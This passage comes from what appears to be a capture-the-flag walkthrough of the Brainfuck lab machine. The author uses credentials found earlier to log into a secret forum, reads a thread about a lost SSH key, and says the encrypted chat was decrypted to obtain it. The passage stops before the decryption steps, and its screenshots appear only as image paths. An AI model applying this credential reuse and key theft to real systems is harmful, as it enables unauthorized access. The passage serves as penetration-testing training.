
Here I found something very crucial that there is username and password for any “Secret” forum for login and after a very deep thought; I realized this credential could be connected to sup3rs3cr3t.brainfuck.htb which I had explored in web browser.

Again I explore https:\\sup3rs3cr3t.brainfuck.htb then submit above found credentials and got successful login.

It showing super-secret forum which is pointing towards any secret discussion chat inside “Key” and “SSH Access”
 discussion chat inside “Key” and “SSH Access”
Inside “Key” I notice chatting between admin and orestis which was going beyond my sense. Might be orestis and admin are sharing some confidential information in this secret chat but in the last reply of admin, it looked like he is secretly sharing any encrypted URL.



 Then I open “ssh access” Ahhhh!!! It was an English conversation where the admin is giving suggestion to use Key for login instead of a simple password. And by reading all conversation I concluded that orestis has lost SSH login key and asking an admin to send the key in an encrypted chat that we saw above “Key” (secret discussion).


Time to decrypt their conversation for getting ssh login key but we don’t know from where to start. After spending so much time and efforts at last I successfully decrypted and found ssh login key.
Now your question is- How it became possible?
And my answer is: observe the given below step carefully:
